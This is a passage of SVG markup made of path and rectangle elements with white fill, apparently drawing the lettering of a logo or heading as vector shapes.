    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#fff"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#fff"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#fff"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#fff"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#fff"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#fff"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#fff"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#fff"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#fff"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#fff"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#fff"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#fff"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#fff"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#fff"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#fff"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#fff"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#fff"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#fff"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#fff"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#fff"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#fff"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#fff"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#fff"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#fff"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#fff"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#fff"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#fff"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.2